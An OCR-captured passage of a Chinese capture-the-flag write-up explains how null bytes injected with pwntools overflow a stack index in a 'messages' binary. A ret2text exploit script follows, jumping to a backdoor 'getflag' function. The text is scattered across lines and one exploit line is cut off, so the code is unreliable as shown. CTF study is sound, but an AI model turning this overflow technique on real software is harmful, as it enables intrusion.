
（即使实际只有几个字符）。注意虽然正常键盘输入无法输入空字符，但
利用 pwntools 等工具可以直接向程序输入空字符，无论程序直接使用系统
调用
还是使用标准库 IO 函数
（本题未涉及，但也常见）。所以我们可以在
输入的字符串中间插入空字符（
），程序输出时没有检查字符串最
b'\0'
大个数（只检查了字符串最大长度，因此无法直接溢出），可以构造多个
字符串（长度须大于 1），从而使程序在之后的字符串数组转换过程中数组
下标溢出，直至栈上返回地址。栈上每个字符串占用 56 字节，一个长度占
用 8 字节，长度数组长 20 * 8 字节，所以覆盖完字符串数组后还需构造 3
个字符串以到达返回地址。程序中存在后门函数
且未开启 PIE 保
getflag
护所以可以直接 ret2text，程序未开启 canary 保护所以可以直接溢出。注意
函数栈上还有用于存储字符串长度的数组（IDA 无法正
print_messages
确识别），需要手动修复字符串数组以及长度数组变量类型（
char
、
）。
messages[16][56];
size_t lengths[20];
Exp:
from
 pwn 
import
 *

context(arch=
'amd64'
, os=
'linux'
)

io = ...

e = ELF(
'./messages'
)

io.sendafter(
b'> '
, (
b'aa\0'
 * 
16
)[:-
1
]) 
# 填满栈上 `messages
io.sendafter(
b'> '
, 
b'\x01\x01\x00'
 * 
3
 + p64(e.sym[
'getfla
io.sendafter(
b'> '
, 
b'\n'
) 
# 结束输入